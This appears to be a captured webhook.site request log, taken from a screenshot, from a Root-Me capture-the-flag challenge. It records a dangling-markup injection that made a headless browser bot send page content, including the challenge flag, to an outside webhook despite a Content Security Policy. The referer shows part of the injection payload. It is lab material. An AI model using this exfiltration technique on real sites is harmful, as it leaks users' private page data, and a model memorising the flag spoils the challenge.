 REQUESTS (1/500) Newest First
Search Query
?
GET #8b8a7 2001:bc8:35b0:c166::151
02/11/2022 12:39:44
Request Details Permalink Raw content Export as
GET https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?%21%3C%2Fh1%3E__%3Cdiv_class=%22messa
ge%22%3E%20%20%20%20%20%20%20%20%3Cp%3EAt%20Quackquack%20corp%20the%20developers%20
think%20that%20they%20do%20not%20have%20to%20patch%20XSS%20because%20they%20implement%20th
e%20Content%20Security%20Policy%20%28CSP%29.%20But%20you%20are%20a%20hacker%2C%20right%2
0%3F%20I%20am%20sure%20you%20will%20be%20able%20to%20exfiltrate%20this%20flag%3A%20D4NGL1N
G_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE.%20%28Only%20the%20bot%20is%20able%20to%20see%20th
e%20flagi%20%3A
Host 2001:bc8:35b0:c166::151 whois
Date 02/11/2022 12:39:44 (vài giây trước)
Size 0 bytes
ID 8b8a7d03-f8e0-451a-829a-f09c53e8bdaa
Files
Query strings
!</h1>__<div_class "message"> <p>At Quackquack corp the developers think that they do not have to patch XSS b
ecause they implement the Content Security Policy (CSP). But you are a hacker, right ? I a
m sure you will be able to exfiltrate this flag: D4NGL1NG_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE.
(Only the bot is able to see the flagi :
No content
Headers
connection close
accept-language fr
accept-encoding gzip, deflate, br
referer http://challenge01.root-me.org:58030/page?user=%3C%2Fh1%3E%3Ctable%2Fbackground%3D%27htt...
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/*,*/*;q=0.8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/86...
host webhook.site
content-length
content-type
Form values
(empty)